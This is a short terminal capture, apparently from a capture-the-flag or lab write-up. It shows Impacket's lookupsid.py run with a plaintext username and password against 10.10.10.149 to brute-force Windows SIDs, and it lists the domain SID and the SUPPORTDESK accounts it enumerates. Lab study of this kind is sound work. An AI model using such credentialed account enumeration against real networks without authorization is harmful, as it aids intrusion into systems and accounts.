 ┌─[user@parrot]─[~/Tools/impacket/examples]
└──╼ $./lookupsid.py 'Hazard:stealth1agent'@10.10.10.149
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
┌─[user@parrot]─[~/Tools/impacket/examples]
└──╼ $